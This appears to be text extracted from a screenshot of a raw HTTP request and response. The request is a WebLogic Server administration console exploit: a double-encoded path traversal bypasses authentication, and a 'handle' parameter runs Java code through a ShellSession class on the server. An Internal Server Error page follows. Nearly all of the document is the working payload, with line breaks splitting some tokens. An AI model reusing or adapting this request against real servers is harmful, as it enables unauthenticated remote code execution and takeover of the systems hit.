 POST /console/css/%252E%252E/console.portal HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80
Safari/537.36
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Cache-Control: no-cache
Pragma: no-cache
Host: 10.211.55.3:7001
Connection: keep-alive
Content-Length: 877
_nfpb=true&_pageLabel=SharedPreferencesPageGeneral&handle=com
.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.Exec
uteThread executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread();weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork();java.lang.reflect.Field field
=
adapter.getClass().getDeclaredField("connectionHandler");fiel
d.setAccessible(true);Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
weblogic.servlet.internal.ServletResponseImpl resp =
(weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);resp.addH
eader("Status","test");resp.getServletOutputStream().flush();
resp.getWriter().flush();resp.getWriter().close();executeThre
ad.interrupt();");
ORACLE WebLogic Server Administration Console 12c
Internal Server Error
server encountered an unexpected condition which prevented it from fulfilling the request.
The best thing to do is start at the Home page or try the browser back button.